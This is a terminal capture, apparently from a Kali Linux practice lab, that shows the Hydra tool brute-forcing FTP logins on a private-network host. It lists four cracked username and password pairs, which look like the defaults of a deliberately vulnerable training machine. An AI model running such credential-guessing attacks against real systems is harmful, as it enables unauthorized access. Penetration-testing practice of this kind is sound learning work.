 root@kali:~# hydra -L Desktop/text.txt -P Desktop/text.txt ftp://192.168.183.128
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-15 07:35:11
[DATA] max 16 tasks per 1 server, overall 16 tasks, 196 login tries (l:14/p:14), ~13 tries per task
[DATA] attacking ftp://192.168.183.128:21/
[21][ftp] host: 192.168.183.128   login: msfadmin   password: msfadmin
[21][ftp] host: 192.168.183.128   login: postgres   password: postgres
[21][ftp] host: 192.168.183.128   login: service   password: service
[21][ftp] host: 192.168.183.128   login: user   password: user
1 of 1 target successfully completed, 4 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-15 07:35:55